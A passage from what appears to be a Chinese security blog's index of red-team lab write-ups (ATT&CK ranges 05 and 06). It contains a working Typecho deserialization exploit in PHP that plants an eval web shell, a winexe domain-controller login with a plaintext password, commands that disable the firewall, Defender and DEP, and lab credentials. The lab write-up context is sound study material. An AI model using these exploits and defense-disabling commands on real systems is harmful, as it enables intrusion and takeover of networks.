\n\n\n\n打域控的时候发现利用成功但是没返回会话\n\n\n\n\n\n应该是没关防火墙,用winexe登录到域控上去把防火墙关了,前面已经用cs抓到管理员的密码\n\n```bash\nproxychains winexe -U 'administrator%Whoami2021' //192.168.93.30 cmd.exe\n```\n\n```cmd\nnetsh advfirewall set allprofiles state off #关闭防火墙\nnet stop windefend #关闭windefebd\nbcdedit.exe /set{current} nx AlwaysOff #关闭DEP\n```\n\n\n\n\n\n\n\n关闭防火墙后继续打,成功拿下DC\n\n\n","tags":["ATT&CK","内网渗透"],"categories":["打靶"]},{"title":"ATT-CK红队实战靶场06","url":"/2022/08/23/ATT-CK红队实战靶场06/","content":"\n# 环境配置\n\n\n\n首先是WEB它有3个快照分别对应的是iis、weblogic、typechoCMS\n接着是linux就开放了一个22端口,服务嘛啥也没有\n\n```\nV3.2\nweb\\de1ay | 1qaz!QAZ1qaz!QAZ\nde1ay\\de2ay | 1qaz@WSX!QAZ2wsx\n```\n\n\n\n首先要进入web靶机启动phpstudy,它这里ip是写死的静态ip,如果要修改需要进入web\\de1ay账号修改ip设置\n\n\n\n扫下端口开放情况,只开发了80,3306,这里的80使用phpstudy起的一个typecho\n\n\n\n\n\n打开发现报错\n\n\n\n进入靶机打开phpstudy启动服务,先关闭iis,在删除网站根目录的config.inc.php,重新安装typecho,先进入数据库新建一个typecho的库,然后访问如下url,进行重新安装\n\n\n\n\n\n然后又报了一个类错误,直接从官网从新下一个,2017年10月24日之前的所有版本都存在此靶场要利用的漏洞\n\n\n\n# 外网打点\n\n## typecho反序列化前台getshell\n\n\n\nexp\n\n```php\n<?php\n class Typecho_Request\n {\n private $_params = array();\n private $_filter = array();\n\n public function __construct()\n {\n $this->_params['screenName'] = 'echo ^<?php @eval($_POST[\"b1ank\"]);?^>>shell.php'; // 执行的参数值\n $this->_filter[0] = 'system'; //filter执行的函数\n }\n }\n class Typecho_Feed{\n const RSS2 = 'RSS 2.0'; //进入toString内部判断条件\n private $_items = array();\n private $_type;\n function __construct()\n {\n $this->_type = self::RSS2;\n $_item['author'] = new Typecho_Request(); //Feed.php文件中触发__get()方法使用的对象\n $_item['category'] = array(new Typecho_Request());//触发错误\n $this->_items[0] = $_item;\n }\n }\n $exp = new Typecho_Feed();\n $a = array(\n 'adapter'=>$exp, // Db.php文件中触发__toString()使用的对象\n 'prefix' =>'typecho_'\n );\n echo urlencode(base64_encode(serialize($a)));\n?>\n\n\n\n```\n\n用post提交数据\nurl:http://192.168.31.10/typecho/install.php?finish=a\nPostdata:__typecho_config=前面脚本生成的\nReferrer:http://192.168.31.10/typecho\n\n\n\n\n\n# 内网渗透\n\n连上蚁剑,上线到cs提权\n\n\n\n\n\n信息收集发现还有一个网段\n\n\n\n探测10网段存活主机\n\n\n\n看很多文章后面就是mimikatz抓取明文密码,然后域横向,但是我这里mimikatz根本没有抓到明文密码\n\n\n\n这个环境没搞懂,应该还有很多内容,没这么简单的\n","tags":["ATT&CK","内网渗透"],"categories":["打靶"]},{"title":"ATT-CK红队实战靶场05","url":"/2022/08/19/ATT-CK红队实战靶场05/","content":"\n# 基本信息\n\n虚拟机密码\nwin7\n\nsun\\heart 123.com\n\nsun\\Administrator dc123.com\n\n2008\n\nsun\\admin 2020.com\n\nWin7双网卡模拟内外网,这里我为了方便将win7的外网网卡设置为复制物理机网络并dhcp,和攻击机kali处于一个网段,进入win7启动c盘下的phpstudy\n\n\n\n# 外网打点\n\n## tp5\n\n对外网web靶机进行扫描\n\n\n\n看看web服务,tp5不多说了,掏出tp大杀器\n\n\n\n直接用工具getshell\n\n\n\n\n\n上蚁剑,信息收集,发现有两张网卡\n\n